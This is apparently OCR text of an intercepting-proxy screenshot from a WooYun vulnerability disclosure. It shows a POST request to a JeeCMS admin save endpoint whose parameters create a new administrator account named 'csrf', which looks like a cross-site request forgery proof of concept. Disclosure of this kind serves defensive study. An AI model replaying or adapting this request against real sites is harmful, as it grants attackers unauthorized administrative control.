 request to http://127.0.0.1:8080
forward drop intercept is on action
raw params headers hex
POST request to /jeeadmin/jeecms/admin_global/o_save.do
type name value
cookie JSESSIONID 7C3D4833A26B501C40A428B2FCD675B4
cookie clientlanguage zh_CN
body username csrf
body email csrf@shack2.org
body password csrf
body groupId 1
body rank 5
body realname
body gender
body selfAdmin false
body viewonlyAdmin false
body roleIds 1
body siteIds 1
body steps 1
body allChannels true
www.wooyun.org